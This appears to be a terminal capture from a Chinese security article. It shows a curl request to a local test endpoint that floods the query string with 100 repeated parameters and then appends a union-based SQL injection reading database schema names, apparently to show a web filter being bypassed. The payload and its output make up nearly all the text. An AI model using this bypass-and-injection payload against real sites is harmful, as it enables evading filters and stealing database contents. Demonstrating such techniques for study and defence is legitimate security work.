 [root@localhost ~]# curl '127.0.0.1/test?a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a1=1
&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2
&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4
&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6
&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8
&a8=8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&id=1 union select 1,schema_na
me,3 from INFORMATION_SCHEMA.schemata' | sort -t ":" -k 2
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
135 270 0 270 0 0 413k 0 --:--:-- --:--:-- --:--:-- 0
[GET ] key:a0 v:0000000000
[GET ] key:a1 v:1111111111
[GET ] key:a2 v:2222222222
[GET ] key:a3 v:3333333333
[GET ] key:a4 v:4444444444
[GET ] key:a5 v:5555555555
[GET ] key:a6 v:6666666666
[GET ] key:a7 v:7777777777
[GET ] key:a8 v:8888888888
[GET ] key:a9 v:9999999999
[root@localhost ~]#
安全客（www.anquanke.com）
零组资料文库